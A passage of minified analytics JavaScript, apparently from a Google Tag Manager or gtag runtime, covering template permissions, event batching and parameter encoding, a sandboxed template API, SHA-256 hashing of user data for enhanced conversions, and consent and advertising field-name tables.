function $f(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Zf(e,b,d,g);Zf(f,b,d,g)}}}};var dg=function(){var a=data.permissions||{},b=ag.ctid,c=this;this.j={};this.D=new Wf;var d={},e={},f=$f(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){function m(p){var q=Ma.apply(1,arguments);if(!n[p])throw bg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))}var n={};z(k,function(p,q){var r=cg(p,q);n[p]=r.assert;d[p]||(d[p]=r.N);r.Oj&&!e[p]&&(e[p]=r.Oj)});
c.j[g]=function(p,q){var r=n[p];if(!r)throw bg(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[m].concat(qa(t.slice(1))))}})},eg=function(a){return Xf.j[a]||function(){}};
function cg(a,b){var c=Hf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=bg;try{return Mf(c)}catch(d){return{assert:function(e){throw new Nf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new Nf(a,{},"Permission "+a+" is unknown.");}}}}function bg(a,b,c){return new Nf(a,b,c)};var fg=!1;var gg={};gg.tk=Kb('');gg.Hl=Kb('');
var kg=function(a){var b={},c=0;z(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(hg.hasOwnProperty(e))b[hg[e]]=g;else if(ig.hasOwnProperty(e)){var k=ig[e];b.hasOwnProperty(k)||(b[k]=g)}else if(e==="category")for(var m=g.split("/",5),n=0;n<m.length;n++){var p=b,q=jg[n],r=m[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var t=String.fromCharCode(c<10?48+c:65+c-10);b["k"+t]=(""+String(e)).replace(/~/g,"~~");b["v"+t]=g;c++}}});var d=[];z(b,function(e,f){d.push(""+e+f)});return d.join("~")},
hg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},ig={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},jg=["ca",
"c2","c3","c4","c5"];
var lg=function(){this.events=[];this.j="";this.ja={};this.baseUrl="";this.H=0;this.K=this.D=!1;};lg.prototype.add=function(a){return this.O(a)?(this.events.push(a),this.j=a.D,this.ja=a.ja,this.baseUrl=a.baseUrl,this.H+=a.K,this.D=a.H,!0):!1};lg.prototype.O=function(a){return this.events.length?this.events.length>=20||a.K+this.H>=16384?!1:this.baseUrl===
a.baseUrl&&this.D===a.H&&this.W(a):!0};lg.prototype.W=function(a){var b=this;if(!this.K)return this.j===a.D;var c=Object.keys(this.ja);return c.length===Object.keys(a.ja).length&&c.every(function(d){return a.ja.hasOwnProperty(d)&&String(b.ja[d])===String(a.ja[d])})};var mg={},ng=(mg.uaa=!0,mg.uab=!0,mg.uafvl=!0,mg.uamb=!0,mg.uam=!0,mg.uap=!0,mg.uapv=!0,mg.uaw=!0,mg);
var qg=function(a,b){var c=a.events;if(c.length===1)return og(c[0],b);var d=[];a.j&&d.push(a.j);for(var e={},f=0;f<c.length;f++)z(c[f].Mc,function(t,u){u!=null&&(e[t]=e[t]||{},e[t][String(u)]=e[t][String(u)]+1||1)});var g={};z(e,function(t,u){var v,w=-1,x=0;z(u,function(y,B){x+=B;var A=(y.length+t.length+2)*(B-1);A>w&&(v=y,w=A)});x===c.length&&(g[t]=v)});pg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={Kh:void 0},p++){var q=[];n.Kh={};z(c[p].Mc,function(t){return function(u,
v){g[u]!==""+v&&(t.Kh[u]=v)}}(n));c[p].j&&q.push(c[p].j);pg(n.Kh,q);m.push(q.join("&"))}var r=m.join("\r\n");return{params:k,body:r}},og=function(a,b){var c=[];a.D&&c.push(a.D);b&&c.push("_s="+b);pg(a.Mc,c);var d=!1;a.j&&(c.push(a.j),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},pg=function(a,b){z(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var rg=function(a){var b=[];z(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},sg=function(a,b,c,d,e){this.baseUrl=b;this.endpoint=c;this.ja=a.ja;this.Mc=a.Mc;this.sh=a.sh;this.H=d;this.D=rg(a.ja);this.j=rg(a.sh);this.K=this.j.length;if(e&&this.K>16384)throw Error("EVENT_TOO_LARGE");};
var vg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!tg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!ug.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Tb(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},ug=/^[a-z$_][\w$]*$/i,tg=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var wg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function xg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}var yg=new Hb;function zg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=yg.get(e);f||(f=new RegExp(b,d),yg.set(e,f));return f.test(a)}catch(g){return!1}}function Ag(a,b){return String(a).indexOf(String(b))>=0}function Bg(a,b){return String(a)===String(b)}
function Cg(a,b){return Number(a)>=Number(b)}function Dg(a,b){return Number(a)<=Number(b)}function Eg(a,b){return Number(a)>Number(b)}function Fg(a,b){return Number(a)<Number(b)}function Gg(a,b){return Tb(String(a),String(b))};var Ng=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Ng.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof id?n="Fn":m instanceof ib?n="List":m instanceof lb?n="PixieMap":m instanceof nd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Og[n]||n)+", which does not match required type ")+((Og[k]||
k)+"."));}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};function Rg(a,b){var c=new id(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(rd())throw new td(g.message);throw g;}});c.Ma();return c}
function Sg(a,b){var c=new lb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Bb(e)?c.set(d,Rg(a+"_"+d,e)):fb(e)?c.set(d,Sg(a+"_"+d,e)):(Cb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Ma();return c};function Tg(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new lb;return d=Sg("AssertApiSubject",c)};function Ug(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof pd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new lb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return qd(a.apply(null,b))}}function Wg(){for(var a=Math,b=Xg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};function Yg(a){var b;return b};function Zg(a){var b;K(this.getName(),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function $g(a){try{return encodeURI(a)}catch(b){}};function ah(a){try{return encodeURIComponent(a)}catch(b){}};
var bh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},ch=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:bh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:bh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
eh=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=ch(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return dh(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},dh=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return eh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return zg(d(c[0]),d(c[1]),!1);case 5:return Bg(d(c[0]),d(c[1]));case 6:return Gg(d(c[0]),d(c[1]));case 7:return xg(d(c[0]),d(c[1]));case 8:return Ag(d(c[0]),d(c[1]));case 9:return Fg(d(c[0]),d(c[1]));case 10:return Dg(d(c[0]),d(c[1]));case 11:return Eg(d(c[0]),d(c[1]));case 12:return Cg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};function fh(a){K(this.getName(),["message:?string"],arguments);};function gh(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return Fb(a,b)};function hh(){return(new Date).getTime()};function ih(a){if(a===null)return"null";if(a instanceof ib)return"array";if(a instanceof id)return"function";if(a instanceof nd){var b;a=(b=a)==null?void 0:b.getValue();var c;if(((c=a)==null?void 0:c.constructor)===void 0||a.constructor.name===void 0){var d=String(a);return d.substring(8,d.length-1)}return String(a.constructor.name)}return typeof a};function jh(a){function b(c){return function(d){try{return c(d)}catch(e){(fg||gg.tk)&&a.call(this,e.message)}}}return{parse:b(function(c){return qd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};function kh(a){return Jb(J(a,this.F))};function lh(a){return Number(J(a,this.F))};function mh(a){return a===null?"null":a===void 0?"undefined":a.toString()};function nh(a,b,c){var d=null,e=!1;return e?d:null};var Xg="floor ceil round max min abs pow sqrt".split(" ");function oh(){var a={};return{Rl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},qk:function(b,c){a[b]=c},reset:function(){a={}}}}function ph(a,b){return function(){var c=Array.prototype.slice.call(Ma.apply(0,arguments),0);c.unshift(b);return id.prototype.invoke.apply(a,c)}}
function qh(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);}
function rh(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var sh={};var th=function(a){var b=new lb;if(a instanceof ib)for(var c=a.Qb(),d=0;d<c.length();d++){var e=c.get(d);a.has(e)&&b.set(e,a.get(e))}else if(a instanceof id)for(var f=ab(a,1),g=0;g<f.length;g++){var k=f[g];b.set(k,a.get(k))}else for(var m=0;m<a.length;m++)b.set(m,a[m]);return b};
sh.keys=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return a.Qb();return new ib};
sh.values=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return new ib(ab(a,2));return new ib};
sh.entries=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return mb(a);return new ib};sh.freeze=function(a){(a instanceof lb||a instanceof ib||a instanceof id)&&a.Ma();return a};
sh.delete=function(a,b){if(a instanceof lb&&!a.D)return a.Hf(b),!0;return!1};function N(a,b){var c=Ma.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Tm){try{d.Pj.apply(null,[b].concat(qa(c)))}catch(e){throw ub("TAGGING",21),e;}return}d.Pj.apply(null,[b].concat(qa(c)))};var uh=function(){this.j={};this.D={};this.H=!0;};uh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.j[a]=c?void 0:Bb(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};function xh(a){return yh?H.querySelectorAll(a):null}
function zh(a,b){if(!yh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var Ah=!1;
if(H.querySelectorAll)try{var Bh=H.querySelectorAll(":root");Bh&&Bh.length==1&&Bh[0]==H.documentElement&&(Ah=!0)}catch(a){}var yh=Ah;var Ch=/^[0-9A-Fa-f]{64}$/;function Dh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function Eh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(Ch.test(a))return Promise.resolve(a);try{var c=Dh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){ub("GTM",a)};
var Ih=function(a){var b={},c=["tv.1"],d=0;var u=c.join("~");return{ai:{userData:b},
kn:u,sn:d}},Kh=function(a){if(G.Promise)try{return new Promise(function(b){Jh(a,function(c,d){b({dk:c,We:d})})})}catch(b){}},Lh=function(a){for(var b=["tv.1"],c=0,d=0;d<a.length;++d){var e=a[d].name,f=a[d].value,g=a[d].index,k=Fh[e];k&&f&&(Gh.indexOf(e)===-1||/^e\d+$/.test(f)||Hh.test(f)||Ch.test(f))&&(g!==void 0&&(k+=g),b.push(k+"."+f),c++)}a.length===1&&a[0].name==="error_code"&&(c=0);return{ek:encodeURIComponent(b.join("~")),We:c}},Jh=function(a,b){Mh(a,function(c){var d=Lh(c);b(d.ek,d.We)})},
Uh=function(a){function b(r,t,u,v){var w=Nh(r);w!==""&&(Ch.test(w)?k.push({name:t,value:w,index:v}):k.push({name:t,value:u(w),index:v}))}function c(r,t){var u=r;if(l(u)||Array.isArray(u)){u=Db(r);for(var v=0;v<u.length;++v){var w=Nh(u[v]),x=Ch.test(w);t&&!x&&O(89);!t&&x&&O(88)}}}function d(r,t){var u=r[t];c(u,!1);var v=Oh[t];r[v]&&(r[t]&&O(90),u=r[v],c(u,!0));return u}function e(r,t,u){for(var v=Db(d(r,t)),w=0;w<v.length;++w)b(v[w],t,u)}function f(r,t,u,v){var w=d(r,t);b(w,t,u,v)}function g(r){return function(t){O(64);
return r(t)}}var k=[];if(G.location.protocol!=="https:")return k.push({name:"error_code",value:"e3",index:void 0}),k;e(a,"email",Ph);e(a,"phone_number",Qh);e(a,"first_name",g(Rh));e(a,"last_name",g(Rh));var m=a.home_address||{};e(m,"street",g(Sh));e(m,"city",g(Sh));e(m,"postal_code",g(Th));e(m,"region",g(Sh));e(m,"country",g(Th));for(var n=Db(a.address||{}),p=0;p<n.length;p++){var q=n[p];f(q,"first_name",Rh,p);f(q,"last_name",Rh,p);f(q,"street",Sh,p);f(q,"city",Sh,p);f(q,"postal_code",Th,p);f(q,"region",
Sh,p);f(q,"country",Th,p)}return k},Mh=function(a,b){var c=Uh(a);Vh(c,b)},Nh=function(a){return a==null?"":l(a)?Mb(String(a)):"e0"},Th=function(a){return a.replace(Wh,"")},Rh=function(a){return Sh(a.replace(/\s/g,""))},Sh=function(a){return Mb(a.replace(Xh,"").toLowerCase())},Qh=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Yh.test(a)?a:"e0"},Ph=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,
""));c=c+"@"+b[1];if(Zh.test(c))return c}return"e0"},Vh=function(a,b){a.some(function(c){c.value&&Gh.indexOf(c.name)})?b(a):G.Promise?Promise.all(a.map(function(c){return c.value&&Gh.indexOf(c.name)!==-1?Eh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])}):b([])},Xh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Zh=/^\S+@\S+\.\S+$/,Yh=/^\+\d{10,15}$/,Wh=/[.~]/g,Hh=/^[0-9A-Za-z_-]{43}$/,$h={},Fh=($h.email="em",$h.phone_number="pn",$h.first_name="fn",
$h.last_name="ln",$h.street="sa",$h.city="ct",$h.region="rg",$h.country="co",$h.postal_code="pc",$h.error_code="ec",$h),ai={},Oh=(ai.email="sha256_email_address",ai.phone_number="sha256_phone_number",ai.first_name="sha256_first_name",ai.last_name="sha256_last_name",ai.street="sha256_street",ai),Gh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",Fb:"region",Tb:"consent_updated",cf:"wait_for_update",si:"app_remove",ui:"app_store_refund",vi:"app_store_subscription_cancel",wi:"app_store_subscription_convert",xi:"app_store_subscription_renew",Ek:"consent_update",hg:"add_payment_info",ig:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",jg:"view_cart",Ub:"begin_checkout",rc:"select_item",kb:"view_item_list",Gb:"select_promotion",lb:"view_promotion",
Ja:"purchase",sc:"refund",Oa:"view_item",kg:"add_to_wishlist",Fk:"exception",yi:"first_open",zi:"first_visit",ba:"gtag.config",Ua:"gtag.get",Ai:"in_app_purchase",Vb:"page_view",Gk:"screen_view",Bi:"session_start",Hk:"timing_complete",Ik:"track_social",Nc:"user_engagement",Jk:"user_id_update",nb:"gclgb",Va:"gclid",Ci:"gclgs",Di:"gclst",fa:"ads_data_redaction",Ei:"gad_source",Fi:"gad_source_src",Gd:"gclid_url",Gi:"gclsrc",lg:"gbraid",df:"wbraid",ka:"allow_ad_personalization_signals",ef:"allow_custom_scripts",
Hd:"allow_direct_google_requests",ff:"allow_display_features",Id:"allow_enhanced_conversions",ob:"allow_google_signals",Ea:"allow_interest_groups",Kk:"app_id",Lk:"app_installer_id",Mk:"app_name",Nk:"app_version",Hb:"auid",Hi:"auto_detection_enabled",Wb:"aw_remarketing",hf:"aw_remarketing_only",Jd:"discount",Kd:"aw_feed_country",Ld:"aw_feed_language",da:"items",Md:"aw_merchant_id",mg:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",
Uc:"campaign_term",pb:"client_id",Ii:"rnd",ng:"consent_update_type",Ji:"content_group",Ki:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",Li:"conversion_linker_disabled",Xb:"conversion_api",jf:"cookie_deprecation",Wa:"cookie_domain",Pa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Ib:"cookie_path",Qa:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Nd:"customer_lifetime_value",Wc:"custom_map",og:"gcldc",Od:"dclid",Mi:"debug_mode",la:"developer_id",
Ni:"disable_merchant_reported_purchases",Xc:"dc_custom_params",Oi:"dc_natural_search",pg:"dynamic_event_settings",qg:"affiliation",Pd:"checkout_option",kf:"checkout_step",rg:"coupon",Yc:"item_list_name",lf:"list_name",Pi:"promotions",Zc:"shipping",nf:"tax",Qd:"engagement_time_msec",Rd:"enhanced_client_id",Sd:"enhanced_conversions",sg:"enhanced_conversions_automatic_settings",Td:"estimated_delivery_date",pf:"euid_logged_in_state",bd:"event_callback",Ok:"event_category",rb:"event_developer_id_string",
Pk:"event_label",xc:"event",Ud:"event_settings",Vd:"event_timeout",Qk:"description",Rk:"fatal",Qi:"experiments",qf:"firebase_id",yc:"first_party_collection",Wd:"_x_20",sb:"_x_19",Ri:"fledge_drop_reason",ug:"fledge",vg:"flight_error_code",wg:"flight_error_message",Si:"fl_activity_category",Ti:"fl_activity_group",xg:"fl_advertiser_id",Ui:"fl_ar_dedupe",yg:"match_id",Vi:"fl_random_number",Wi:"tran",Xi:"u",Xd:"gac_gclid",zc:"gac_wbraid",zg:"gac_wbraid_multiple_conversions",Ag:"ga_restrict_domain",Bg:"ga_temp_client_id",
Ac:"gdpr_applies",Cg:"geo_granularity",Jb:"value_callback",tb:"value_key",Bc:"_google_ng",Yb:"google_signals",Dg:"google_tld",Yd:"groups",Eg:"gsa_experiment_id",Yi:"gtm_up",Kb:"iframe_state",dd:"ignore_referrer",rf:"internal_traffic_results",Zb:"is_legacy_converted",Lb:"is_legacy_loaded",Zd:"is_passthrough",ed:"_lps",Ra:"language",ae:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",vb:"decorate_forms",X:"domains",Mb:"url_position",Fg:"method",Sk:"name",fd:"new_customer",Gg:"non_interaction",
Zi:"optimize_id",aj:"page_hostname",gd:"page_path",Fa:"page_referrer",cb:"page_title",Hg:"passengers",Ig:"phone_conversion_callback",bj:"phone_conversion_country_code",Jg:"phone_conversion_css_class",cj:"phone_conversion_ids",Kg:"phone_conversion_number",Lg:"phone_conversion_options",Mg:"_protected_audience_enabled",hd:"quantity",be:"redact_device_info",tf:"referral_exclusion_definition",ac:"restricted_data_processing",dj:"retoken",Tk:"sample_rate",uf:"screen_name",Nb:"screen_resolution",ej:"search_term",
Ka:"send_page_view",bc:"send_to",jd:"server_container_url",kd:"session_duration",de:"session_engaged",vf:"session_engaged_time",wb:"session_id",ee:"session_number",wf:"_shared_user_id",ld:"delivery_postal_code",Uk:"temporary_client_id",xf:"topmost_url",fj:"tracking_id",yf:"traffic_type",Aa:"transaction_id",Ob:"transport_url",Ng:"trip_type",fc:"update",Xa:"url_passthrough",zf:"_user_agent_architecture",Af:"_user_agent_bitness",Bf:"_user_agent_full_version_list",Cf:"_user_agent_mobile",Df:"_user_agent_model",
Ef:"_user_agent_platform",Ff:"_user_agent_platform_version",Gf:"_user_agent_wow64",Ga:"user_data",Og:"user_data_auto_latency",Pg:"user_data_auto_meta",Qg:"user_data_auto_multi",Rg:"user_data_auto_selectors",Sg:"user_data_auto_status",md:"user_data_mode",fe:"user_data_settings",Ba:"user_id",eb:"user_properties",gj:"_user_region",he:"us_privacy_string",na:"value",Tg:"wbraid_multiple_conversions",ke:"_fpm_parameters",pj:"_host_name",qj:"_in_page_command",rj:"_is_passthrough_cid",Pb:"non_personalized_ads",
te:"_sst_parameters",qb:"conversion_label",wa:"page_location",ub:"global_developer_id_string",Dc:"tc_privacy_string"}},bi={},ci=Object.freeze((bi[P.g.ka]=1,bi[P.g.ff]=1,bi[P.g.Id]=1,bi[P.g.ob]=1,bi[P.g.da]=1,bi[P.g.Wa]=1,bi[P.g.Pa]=1,bi[P.g.ab]=1,bi[P.g.uc]=1,bi[P.g.Ib]=1,bi[P.g.Qa]=1,bi[P.g.vc]=1,bi[P.g.Wc]=1,bi[P.g.la]=1,bi[P.g.pg]=1,bi[P.g.bd]=1,bi[P.g.Ud]=1,bi[P.g.Vd]=1,bi[P.g.yc]=1,bi[P.g.Ag]=1,bi[P.g.Yb]=1,bi[P.g.Dg]=1,bi[P.g.Yd]=1,bi[P.g.rf]=1,bi[P.g.Zb]=1,bi[P.g.Lb]=1,bi[P.g.sa]=1,bi[P.g.tf]=
1,bi[P.g.ac]=1,bi[P.g.Ka]=1,bi[P.g.bc]=1,bi[P.g.jd]=1,bi[P.g.kd]=1,bi[P.g.vf]=1,bi[P.g.ld]=1,bi[P.g.Ob]=1,bi[P.g.fc]=1,bi[P.g.fe]=1,bi[P.g.eb]=1,bi[P.g.te]=1,bi));Object.freeze([P.g.wa,P.g.Fa,P.g.cb,P.g.Ra,P.g.uf,P.g.Ba,P.g.qf,P.g.Ji]);
var di={},ei=Object.freeze((di[P.g.si]=1,di[P.g.ui]=1,di[P.g.vi]=1,di[P.g.wi]=1,di[P.g.xi]=1,di[P.g.yi]=1,di[P.g.zi]=1,di[P.g.Ai]=1,di[P.g.Bi]=1,di[P.g.Nc]=1,di)),fi={},gi=Object.freeze((fi[P.g.hg]=1,fi[P.g.ig]=1,fi[P.g.oc]=1,fi[P.g.qc]=1,fi[P.g.jg]=1,fi[P.g.Ub]=1,fi[P.g.rc]=1,fi[P.g.kb]=1,fi[P.g.Gb]=1,fi[P.g.lb]=1,fi[P.g.Ja]=1,fi[P.g.sc]=1,fi[P.g.Oa]=1,fi[P.g.kg]=1,fi)),hi=Object.freeze([P.g.ka,P.g.Hd,P.g.ob,P.g.vc,P.g.yc,P.g.dd,P.g.Ka,P.g.fc]),ii=Object.freeze([].concat(qa(hi))),ji=Object.freeze([P.g.Pa,
P.g.Vd,P.g.kd,P.g.vf,P.g.Qd]),ki=Object.freeze([].concat(qa(ji))),li={},mi=(li[P.g.R]="1",li[P.g.U]="2",li[P.g.P]="3",li[P.g.ya]="4",li),ni={},oi=Object.freeze((ni[P.g.ka]=1,ni[P.g.Hd]=1,ni[P.g.Id]=1,ni[P.g.Ea]=1,ni[P.g.Wb]=1,ni[P.g.hf]=1,ni[P.g.Jd]=1,ni[P.g.Kd]=1,ni[P.g.Ld]=1,ni[P.g.da]=1,ni[P.g.Md]=1,ni[P.g.Za]=1,ni[P.g.ra]=1,ni[P.g.Wa]=1,ni[P.g.Pa]=1,ni[P.g.ab]=1,ni[P.g.Qa]=1,ni[P.g.za]=1,ni[P.g.Nd]=1,ni[P.g.la]=1,ni[P.g.Ni]=1,ni[P.g.Sd]=1,ni[P.g.Td]=1,ni[P.g.qf]=1,ni[P.g.yc]=1,ni[P.g.Zb]=1,ni[P.g.Lb]=
1,ni[P.g.Ra]=1,ni[P.g.fd]=1,ni[P.g.wa]=1,ni[P.g.Fa]=1,ni[P.g.Ig]=1,ni[P.g.Jg]=1,ni[P.g.Kg]=1,ni[P.g.Lg]=1,ni[P.g.ac]=1,ni[P.g.Ka]=1,ni[P.g.bc]=1,ni[P.g.jd]=1,ni[P.g.ld]=1,ni[P.g.Aa]=1,ni[P.g.Ob]=1,ni[P.g.fc]=1,ni[P.g.Xa]=1,ni[P.g.Ga]=1,ni[P.g.Ba]=1,ni[P.g.na]=1,ni)),pi={},qi=Object.freeze((pi.search="s",pi.youtube="y",pi.playstore="p",pi.shopping="h",pi.ads="a",pi.maps="m",pi));Object.freeze(P.g);function ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var si=[];function ti(a){switch(a){case 0:return 0;case 42:return 1;case 43:return 2;case 44:return 11;case 50:return 3;case 58:return 4;case 66:return 7;case 75:return 5;case 86:return 6;case 87:return 10;case 89:return 8;case 90:return 9}}function Q(a){si[a]=!0;var b=ti(a);b!==void 0&&(xb[b]=!0)}
Q(30);
Q(26);Q(27);Q(28);Q(29);Q(45);Q(70);Q(54);Q(67);
Q(33);Q(15);Q(95);Q(14);
Q(100);Q(94);
Q(59);Q(76);Q(6);
Q(46);Q(4);Q(73);Q(91);Q(65);Q(63);Q(64);Q(74);
Q(104);Q(101);Q(75);Q(5);Q(86);
yb[1]=ri('1',6E4);yb[3]=ri('10',1);yb[2]=ri('',50);Q(23);Q(11);Q(62);
Q(92);

Q(51);Q(22);
Q(41);Q(77);Q(89);
Q(87);Q(79);Q(48);
